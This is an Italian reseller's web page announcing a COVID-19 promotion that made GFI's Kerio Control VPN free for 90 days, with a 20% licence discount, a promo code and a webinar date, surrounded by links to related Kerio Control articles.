'>KerioConnectCloud</a><a title='KerioControl' href='index.php?productName=KerioControl' class='well well-xs shop-fill-gray well-s well-hover '>KerioControl</a><a title='KerioOperator' href='index.php?productName=KerioOperator' class='well well-xs shop-fill-gray well-s well-hover '>KerioOperator</a><a title='Linux' href='index.php?productName=Linux' class='well well-xs shop-fill-gray well-s well-hover '>Linux</a><a title='MSP' href='index.php?productName=MSP' class='well well-xs shop-fill-gray well-s well-hover '>MSP</a><a title='MSPRichardTubb' href='index.php?productName=MSPRichardTubb' class='well well-xs shop-fill-gray well-s well-hover '>MSPRichardTubb</a><a title='Mac' href='index.php?productName=Mac' class='well well-xs shop-fill-gray well-s well-hover '>Mac</a><a title='Mail' href='index.php?productName=Mail' class='well well-xs shop-fill-gray well-s well-hover '>Mail</a><a title='MailArchive' href='index.php?productName=MailArchive' class='well well-xs shop-fill-gray well-s well-hover '>MailArchive</a><a title='MailStore' href='index.php?productName=MailStore' class='well well-xs shop-fill-gray well-s well-hover '>MailStore</a><a title='Marketing' href='index.php?productName=Marketing' class='well well-xs shop-fill-gray well-s well-hover '>Marketing</a><a title='MicroFocus' href='index.php?productName=MicroFocus' class='well well-xs shop-fill-gray well-s well-hover '>MicroFocus</a><a title='MotoE' href='index.php?productName=MotoE' class='well well-xs shop-fill-gray well-s well-hover '>MotoE</a><a title='MyEndpointProtector' href='index.php?productName=MyEndpointProtector' class='well well-xs shop-fill-gray well-s well-hover '>MyEndpointProtector</a><a title='N-Able' href='index.php?productName=N-Able' class='well well-xs shop-fill-gray well-s well-hover '>N-Able</a><a title='NAble' href='index.php?productName=NAble' class='well well-xs shop-fill-gray well-s well-hover '>NAble</a><a title='NAble MDR' href='index.php?productName=NAble MDR' class='well well-xs shop-fill-gray well-s well-hover '>NAble MDR</a><a title='NAbleMDR' href='index.php?productName=NAbleMDR' class='well well-xs shop-fill-gray well-s well-hover '>NAbleMDR</a><a title='Nod32' href='index.php?productName=Nod32' class='well well-xs shop-fill-gray well-s well-hover '>Nod32</a><a title='NodeJS' href='index.php?productName=NodeJS' class='well well-xs shop-fill-gray well-s well-hover '>NodeJS</a><a title='Office365' href='index.php?productName=Office365' class='well well-xs shop-fill-gray well-s well-hover '>Office365</a><a title='PBSaaS' href='index.php?productName=PBSaaS' class='well well-xs shop-fill-gray well-s well-hover '>PBSaaS</a><a title='PRTG' href='index.php?productName=PRTG' class='well well-xs shop-fill-gray well-s well-hover '>PRTG</a><a title='Plesk' href='index.php?productName=Plesk' class='well well-xs shop-fill-gray well-s well-hover '>Plesk</a><a title='Programmazione' href='index.php?productName=Programmazione' class='well well-xs shop-fill-gray well-s well-hover '>Programmazione</a><a title='Proxmox' href='index.php?productName=Proxmox' class='well well-xs shop-fill-gray well-s well-hover '>Proxmox</a><a title='RocketBox' href='index.php?productName=RocketBox' class='well well-xs shop-fill-gray well-s well-hover '>RocketBox</a><a title='RocketMail' href='index.php?productName=RocketMail' class='well well-xs shop-fill-gray well-s well-hover '>RocketMail</a><a title='RocketNewsletter' href='index.php?productName=RocketNewsletter' class='well well-xs shop-fill-gray well-s well-hover '>RocketNewsletter</a><a title='RocketWeb' href='index.php?productName=RocketWeb' class='well well-xs shop-fill-gray well-s well-hover '>RocketWeb</a><a title='Rohos' href='index.php?productName=Rohos' class='well well-xs shop-fill-gray well-s well-hover '>Rohos</a><a title='Runecast' href='index.php?productName=Runecast' class='well well-xs shop-fill-gray well-s well-hover '>Runecast</a><a title='SMINE' href='index.php?productName=SMINE' class='well well-xs shop-fill-gray well-s well-hover '>SMINE</a><a title='SPLAMicrosoft' href='index.php?productName=SPLAMicrosoft' class='well well-xs shop-fill-gray well-s well-hover '>SPLAMicrosoft</a><a title='SSL' href='index.php?productName=SSL' class='well well-xs shop-fill-gray well-s well-hover '>SSL</a><a title='Security' href='index.php?productName=Security' class='well well-xs shop-fill-gray well-s well-hover '>Security</a><a title='Serv-U' href='index.php?productName=Serv-U' class='well well-xs shop-fill-gray well-s well-hover '>Serv-U</a><a title='Serverless' href='index.php?productName=Serverless' class='well well-xs shop-fill-gray well-s well-hover '>Serverless</a><a title='Sicurezza' href='index.php?productName=Sicurezza' class='well well-xs shop-fill-gray well-s well-hover '>Sicurezza</a><a title='Sigillo' href='index.php?productName=Sigillo' class='well well-xs shop-fill-gray well-s well-hover '>Sigillo</a><a title='SmartWorking' href='index.php?productName=SmartWorking' class='well well-xs shop-fill-gray well-s well-hover '>SmartWorking</a><a title='SmarterMail' href='index.php?productName=SmarterMail' class='well well-xs shop-fill-gray well-s well-hover '>SmarterMail</a><a title='SmarterTrack' href='index.php?productName=SmarterTrack' class='well well-xs shop-fill-gray well-s well-hover '>SmarterTrack</a><a title='SmaterMail' href='index.php?productName=SmaterMail' class='well well-xs shop-fill-gray well-s well-hover '>SmaterMail</a><a title='Stellar' href='index.php?productName=Stellar' class='well well-xs shop-fill-gray well-s well-hover '>Stellar</a><a title='Summit' href='index.php?productName=Summit' class='well well-xs shop-fill-gray well-s well-hover '>Summit</a><a title='Summit2020' href='index.php?productName=Summit2020' class='well well-xs shop-fill-gray well-s well-hover '>Summit2020</a><a title='Sygma' href='index.php?productName=Sygma' class='well well-xs shop-fill-gray well-s well-hover '>Sygma</a><a title='SygmaConnect' href='index.php?productName=SygmaConnect' class='well well-xs shop-fill-gray well-s well-hover '>SygmaConnect</a><a title='SygmaPassword' href='index.php?productName=SygmaPassword' class='well well-xs shop-fill-gray well-s well-hover '>SygmaPassword</a><a title='SysAdmin' href='index.php?productName=SysAdmin' class='well well-xs shop-fill-gray well-s well-hover '>SysAdmin</a><a title='TSPlus' href='index.php?productName=TSPlus' class='well well-xs shop-fill-gray well-s well-hover '>TSPlus</a><a title='TuxCare' href='index.php?productName=TuxCare' class='well well-xs shop-fill-gray well-s well-hover '>TuxCare</a><a title='VMExplorer' href='index.php?productName=VMExplorer' class='well well-xs shop-fill-gray well-s well-hover '>VMExplorer</a><a title='VMWare' href='index.php?productName=VMWare' class='well well-xs shop-fill-gray well-s well-hover '>VMWare</a><a title='VMWxplorer' href='index.php?productName=VMWxplorer' class='well well-xs shop-fill-gray well-s well-hover '>VMWxplorer</a><a title='VPNaaS' href='index.php?productName=VPNaaS' class='well well-xs shop-fill-gray well-s well-hover '>VPNaaS</a><a title='VirtualPrinter' href='index.php?productName=VirtualPrinter' class='well well-xs shop-fill-gray well-s well-hover '>VirtualPrinter</a><a title='Virtualizzazione' href='index.php?productName=Virtualizzazione' class='well well-xs shop-fill-gray well-s well-hover '>Virtualizzazione</a><a title='WMWare' href='index.php?productName=WMWare' class='well well-xs shop-fill-gray well-s well-hover '>WMWare</a><a title='Web' href='index.php?productName=Web' class='well well-xs shop-fill-gray well-s well-hover '>Web</a><a title='Webinar' href='index.php?productName=Webinar' class='well well-xs shop-fill-gray well-s well-hover '>Webinar</a><a title='Windows' href='index.php?productName=Windows' class='well well-xs shop-fill-gray well-s well-hover '>Windows</a><a title='Wordpress' href='index.php?productName=Wordpress' class='well well-xs shop-fill-gray well-s well-hover '>Wordpress</a><a title='ZEN Dev Server' href='index.php?productName=ZEN Dev Server' class='well well-xs shop-fill-gray well-s well-hover '>ZEN Dev Server</a><a title='eSport' href='index.php?productName=eSport' class='well well-xs shop-fill-gray well-s well-hover '>eSport</a>            </div>
        </div>
    </div>
    <div class='advanced_newspaper_filters_mobile_box' style='display: none;'>
        <center>
            <button class='btn btn-secondary btn-sm show-advanced-filters' style='margin-top: 10px; margin-bottom: 5px;width: 100%;'>Mostra filtri avanzati</button>
        </center>
    </div>
</div>
                </div>
                <div class="flexItem flex-lg-70 flex-md-70 flex-sm-100 flex-xs-100 firstFlex" style="margin-top: 15px;">
                    <div class="flexContent">
                        <h1 style='margin-top: 10px;margin-bottom: 5px; padding-bottom: 15px;color:#396285;'>Kerio Control VPN - 90 giorni gratis</h1><p style='border-bottom: 1px solid lightgrey;padding-bottom: 10px;'><span style='margin: 5px;display: inline-block;' class='well well-xs shop-fill-gray'>26/03/20</span><span style='margin: 5px;display: inline-block;background-color:  #194388!important; border-color: #2d4f6b !important;' class='well well-xs shop-fill-blue'><i class='fa fa-user'></i> c.ardia</span><span style='margin: 5px;display: inline-block;border-color: #136727 !important; background-color: #177C2F !important;' class='well well-xs shop-fill-green pull-right'><i class='fa fa-tag'></i> News</span></p><div class='alert alert-success fade in alert-dismissible' style='margin: 5px 0px 10px 0px;'><a href='#' class='close' data-dismiss='alert' aria-label='close' title='close'>×</a><strong>Non sei ancora nostro cliente KerioControl?</strong> Diventa <a style='color:  #194388 !important;' href='/it/service/partner/partner.php?&from=NewspaperAlert'>Partner CoreTech</a> e visita il nostro <a style='color:  #194388 !important;' href='/it/shop/firewall/configuratore-kerio-control.php?pagefrom=newspaper'>configuratore prezzi</a></div>    <div class="flexContent" style="flex-direction: row;">
        <span class="mSpanID" style="display: none;" data-type="newspaper" data-id="22877" data-pr="KerioControl"></span>
        <a class="btn btn-squared-default btn-facebook monitoringClick" rel="noopener noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22877%26from%3Dshare_button%26shareid%3D&t=Kerio Control VPN - 90 giorni gratis" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Facebook" data-social="Facebook" aria-label="Facebook">
            <i class="fa fa-facebook fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-linkedin monitoringClick" rel="noopener noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22877%26from%3Dshare_button%26shareid%3D&t=Kerio Control VPN - 90 giorni gratis" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Linkedin" aria-label="Linkedin" data-social="Linkedin">
            <i class="fa fa-linkedin fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-twitter monitoringClick" rel="noopener noreferrer" href="https://twitter.com/share?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22877%26from%3Dshare_button%26shareid%3D&text=Kerio Control VPN - 90 giorni gratis" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Twitter" data-social="Twitter" aria-label="Twitter">
            <i class="fa fa-twitter fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-whatsapp monitoringClick" rel="noopener noreferrer" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22877%26from%3Dshare_button%26shareid%3D" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on whatsapp" data-social="Whatsapp" aria-label="Whatsapp">
            <i class="fa fa-whatsapp fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-telegram monitoringClick" rel="noopener noreferrer" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22877%26from%3Dshare_button%26shareid%3D&text=Kerio Control VPN - 90 giorni gratis" target="_blank" title="Share on Telegram" data-social="Telegram" aria-label="Telegram">
            <i class="fa fa-telegram fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-envelope monitoringClick" rel="noopener noreferrer" href="mailto:?subject=Kerio Control VPN - 90 giorni gratis&body=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22877%26from%3Dshare_button%26shareid%3D" title="Share on Email" data-social="Email" aria-label="Email">
            <i class="fa fa-envelope fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-clone monitoringClick" rel="noopener noreferrer" title="Copy" onclick="copyToClipboard('.copyTextID')" data-social="LinkCopied" aria-label="LinkCopied"><span class="copyTextID" style="display: none;">https://www.coretech.it/it/service/articoli/articoli.php?ID=22877&from=share_button&shareid=</span>
        <i class="fa fa-clone fa-2x" aria-hidden="true"></i>
        </a>
        <!-- m_createAction(\"CloseBanner\", \"$type\", \"$id\", \"$link\"); -->
        
        <!-- <div class="btn-group">
            <a class="btn btn-squared-default btn-plus dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fa fa-plus fa-2x" aria-hidden="true"></i>
            </a>
            <div class="dropdown-menu">
                <a class="btn btn-squared-default btn-pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22877%26from%3Dshare_button%26shareid%3D&media=https://www.coretech.it/_public/img/share/coretechShare.png" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Pinterest">
                    <i class="fa fa-pinterest-p fa-2x" aria-hidden="true"></i>
                </a>
                <a class="btn btn-squared-default btn-tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22877%26from%3Dshare_button%26shareid%3D" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Tumblr">
                    <i class="fa fa-tumblr fa-2x" aria-hidden="true"></i>
                </a>
            </div>
        </div> -->
    </div>
<h3 class="sectionTitle">Problema</h3> <p>A causa della crisi<strong> COVID-19</strong> in tutto il mondo, vi &egrave; una <strong>necessit&agrave;</strong> senza precedenti di consentire rapidamente ai dipendenti <strong>di lavorare da casa</strong>. Ci&ograve; &egrave; particolarmente importante per il mercato delle <strong>PMI</strong> per garantire la continuit&agrave; del business.</p> <h3 class="sectionTitle">Noi di GFI vogliamo aiutare</h3> <p>Kerio Control VPN - <strong>Gratis per 90 giorni</strong><br />Lavorando con te, GFI vorrebbe <strong>supportare</strong> le PMI offrendo la nostra soluzione pluripremiata Kerio Control VPN<strong> gratuitamente</strong> per 90 giorni.</p> <p>Scarica questa promo dalla pagina dedicata!</p> <h3 class="sectionTitle">La campagna in poche parole:</h3> <p><br />- Accesso gratuito a Kerio Control VPN per 90 giorni (l'offerta include l'accesso a Web Filter e Anti-Virus per i primi 30 giorni). <br />- <strong>20%</strong> di sconto Kerio Control - fino al 30 giugno 2020: le aziende che desiderano continuare ad avere accesso a WebFilter e Anti-Virus possono acquistare una licenza Kerio Control completa fino al 30 giugno con uno sconto del 20% sul prezzo normale (hardware non incluso).</p> <p><strong>Codice promozionale: KerioVPN2020</strong></p> <p>- Attivit&agrave; di marketing e di vendita: per supportare questa promozione abbiamo preparato diverse risorse per aiutare i nostri partner di canale a promuovere questa offerta ai loro clienti. Questi saranno pubblicati sul nostro portale per i partner il 31 marzo. Si prega di guardare lo spazio.</p> <h3 class="sectionTitle">Validit&agrave;</h3> <p>Questa promozione &egrave; valida fino al 30 giugno 2020; si applica alle vendite di New Business del prodotto GFI Kerio Control (solo software). Kerio Control Hardware &egrave; escluso.</p> <p>Unisciti a noi per il nostro webinar dal vivo, previsto per il 7 aprile, alle 11:00 CET, per scoprire perch&eacute; una soluzione VPN completamente funzionale pu&ograve; aiutare le PMI a rimanere produttive facendo lavorare i dipendenti da casa, proteggendo al contempo la loro rete e le informazioni proprietarie condivise tra i dipendenti. Incoraggia il tuo canale a unirsi a noi.</p>    <div class="flexContent" style="flex-direction: row;">
        <span class="mSpanID" style="display: none;" data-type="newspaper" data-id="22877" data-pr="KerioControl"></span>
        <a class="btn btn-squared-default btn-facebook monitoringClick" rel="noopener noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22877%26from%3Dshare_button%26shareid%3D&t=Kerio Control VPN - 90 giorni gratis" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Facebook" data-social="Facebook" aria-label="Facebook">
            <i class="fa fa-facebook fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-linkedin monitoringClick" rel="noopener noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22877%26from%3Dshare_button%26shareid%3D&t=Kerio Control VPN - 90 giorni gratis" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Linkedin" aria-label="Linkedin" data-social="Linkedin">
            <i class="fa fa-linkedin fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-twitter monitoringClick" rel="noopener noreferrer" href="https://twitter.com/share?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22877%26from%3Dshare_button%26shareid%3D&text=Kerio Control VPN - 90 giorni gratis" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Twitter" data-social="Twitter" aria-label="Twitter">
            <i class="fa fa-twitter fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-whatsapp monitoringClick" rel="noopener noreferrer" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22877%26from%3Dshare_button%26shareid%3D" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on whatsapp" data-social="Whatsapp" aria-label="Whatsapp">
            <i class="fa fa-whatsapp fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-telegram monitoringClick" rel="noopener noreferrer" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22877%26from%3Dshare_button%26shareid%3D&text=Kerio Control VPN - 90 giorni gratis" target="_blank" title="Share on Telegram" data-social="Telegram" aria-label="Telegram">
            <i class="fa fa-telegram fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-envelope monitoringClick" rel="noopener noreferrer" href="mailto:?subject=Kerio Control VPN - 90 giorni gratis&body=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22877%26from%3Dshare_button%26shareid%3D" title="Share on Email" data-social="Email" aria-label="Email">
            <i class="fa fa-envelope fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-clone monitoringClick" rel="noopener noreferrer" title="Copy" onclick="copyToClipboard('.copyTextID')" data-social="LinkCopied" aria-label="LinkCopied"><span class="copyTextID" style="display: none;">https://www.coretech.it/it/service/articoli/articoli.php?ID=22877&from=share_button&shareid=</span>
        <i class="fa fa-clone fa-2x" aria-hidden="true"></i>
        </a>
        <!-- m_createAction(\"CloseBanner\", \"$type\", \"$id\", \"$link\"); -->
        
        <!-- <div class="btn-group">
            <a class="btn btn-squared-default btn-plus dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fa fa-plus fa-2x" aria-hidden="true"></i>
            </a>
            <div class="dropdown-menu">
                <a class="btn btn-squared-default btn-pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22877%26from%3Dshare_button%26shareid%3D&media=https://www.coretech.it/_public/img/share/coretechShare.png" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Pinterest">
                    <i class="fa fa-pinterest-p fa-2x" aria-hidden="true"></i>
                </a>
                <a class="btn btn-squared-default btn-tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22877%26from%3Dshare_button%26shareid%3D" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Tumblr">
                    <i class="fa fa-tumblr fa-2x" aria-hidden="true"></i>
                </a>
            </div>
        </div> -->
    </div>
<hr style='margin: 0px;'>    <div class="flexBox">
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Articoli su KerioControl</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='ATTENZIONE AGGIORNAMENTO KERIO CONTROL 9.4.4P1' href='/it/service/articoli/articoli.php?ID=23420'>ATTENZIONE AGGIORNAMENTO KERIO CONTROL 9.4.4P1</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Importante: GFI AppManager Reminder Transizione Completa entro il 29 Febbraio 2024' href='/it/service/articoli/articoli.php?ID=23397'>Importante: GFI AppManager Reminder Transizione Completa entro il 29 Febbraio 2024</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Accesso NFR GFI/Kerio per il 2024' href='/it/service/articoli/articoli.php?ID=23380'>Accesso NFR GFI/Kerio per il 2024</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='GFI: TRE PROMOZIONI PER FAR DECOLLARE LE TUE VENDITE 2023' href='/it/service/articoli/articoli.php?ID=23366'>GFI: TRE PROMOZIONI PER FAR DECOLLARE LE TUE VENDITE 2023</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control: Un firewall in modalità licenza SaaS per MSP' href='/it/service/articoli/articoli.php?ID=23361'>Kerio Control: Un firewall in modalità licenza SaaS per MSP</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Crea la tua offerta di Firewall As a Service con Kerio Control SaaS' href='/it/service/articoli/articoli.php?ID=23362'>Crea la tua offerta di Firewall As a Service con Kerio Control SaaS</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control: Offerta di bentornato con il 50% di sconto' href='/it/service/articoli/articoli.php?ID=23344'>Kerio Control: Offerta di bentornato con il 50% di sconto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='GFI/KERIO: Importante aggiornamento riguardante il “grace period”' href='/it/service/articoli/articoli.php?ID=23327'>GFI/KERIO: Importante aggiornamento riguardante il “grace period”</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='GFI Kerio Control Firewall di nuova generazione per le piccole e medie imprese' href='/it/service/articoli/articoli.php?ID=23302'>GFI Kerio Control Firewall di nuova generazione per le piccole e medie imprese</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Dai una prima occhiata in esclusiva a GFI Kerio Control SaaS!' href='/it/service/articoli/articoli.php?ID=23294'>Dai una prima occhiata in esclusiva a GFI Kerio Control SaaS!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control 9.4.2' href='/it/service/articoli/articoli.php?ID=23252'>Kerio Control 9.4.2</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control: Rottamazione NG 1000 ed NG 3000' href='/it/service/articoli/articoli.php?ID=23203'>Kerio Control: Rottamazione NG 1000 ed NG 3000</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control, spedizioni Box sospese per festività' href='/it/service/articoli/articoli.php?ID=23170'>Kerio Control, spedizioni Box sospese per festività</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='GFI aggiornamento prezzi' href='/it/service/articoli/articoli.php?ID=23078'>GFI aggiornamento prezzi</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Scopri la promozione sugli appliance Kerio Control NG100W!' href='/it/service/articoli/articoli.php?ID=23063'>Scopri la promozione sugli appliance Kerio Control NG100W!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control: protezione e sicurezza della VPN' href='/it/service/articoli/articoli.php?ID=23059'>Kerio Control: protezione e sicurezza della VPN</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sospensione delle spedizioni degli hardware Kerio' href='/it/service/articoli/articoli.php?ID=23031'>Sospensione delle spedizioni degli hardware Kerio</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='GFI: In arrivo il 3/09 i nuovi dispositivi hardware Kerio Control' href='/it/service/articoli/articoli.php?ID=22982'>GFI: In arrivo il 3/09 i nuovi dispositivi hardware Kerio Control</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='GFI: Offerte promozionali Q3 2020' href='/it/service/articoli/articoli.php?ID=22976'>GFI: Offerte promozionali Q3 2020</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='GFI: In arrivo i nuovi dispositivi hardware Kerio Control' href='/it/service/articoli/articoli.php?ID=22972'>GFI: In arrivo i nuovi dispositivi hardware Kerio Control</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Gestione unificata delle minacce senza complessità' href='/it/service/articoli/articoli.php?ID=22902'>Gestione unificata delle minacce senza complessità</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control VPN - 90 giorni gratis' href='/it/service/articoli/articoli.php?ID=22877'>Kerio Control VPN - 90 giorni gratis</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Novità - Kerio Control 9.3 con High Availability' href='/it/service/articoli/articoli.php?ID=22776'>Novità - Kerio Control 9.3 con High Availability</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control Serie 1000 e 3000 – End of Sales e End of Support' href='/it/service/articoli/articoli.php?ID=22722'>Kerio Control Serie 1000 e 3000 – End of Sales e End of Support</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Importante: eseguire l’aggiornamento Kerio Control 9.2.8' href='/it/service/articoli/articoli.php?ID=22720'>Importante: eseguire l’aggiornamento Kerio Control 9.2.8</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='DAL 1 NOVEMBRE L’HARDWARE KERIO CONTROL COSTA MENO!' href='/it/service/articoli/articoli.php?ID=22704'>DAL 1 NOVEMBRE L’HARDWARE KERIO CONTROL COSTA MENO!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Ufficiale: Kerio Control NG100 e NG300 in End of Sales' href='/it/service/articoli/articoli.php?ID=22691'>Ufficiale: Kerio Control NG100 e NG300 in End of Sales</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control NG100 e NG300 in End of Sales' href='/it/service/articoli/articoli.php?ID=22688'>Kerio Control NG100 e NG300 in End of Sales</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Aggiornamenti Kerio Connect e Kerio Control' href='/it/service/articoli/articoli.php?ID=22669'>Aggiornamenti Kerio Connect e Kerio Control</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control – Sconto Competitive Upgrade' href='/it/service/articoli/articoli.php?ID=22660'>Kerio Control – Sconto Competitive Upgrade</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect e Kerio Control 9.2.2' href='/it/service/articoli/articoli.php?ID=22622'>Kerio Connect e Kerio Control 9.2.2</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='KERIO CONTROL BOX 1110 - End of Life' href='/it/service/articoli/articoli.php?ID=22618'>KERIO CONTROL BOX 1110 - End of Life</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Nuovo Kerio Control 9.2' href='/it/service/articoli/articoli.php?ID=22619'>Nuovo Kerio Control 9.2</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline 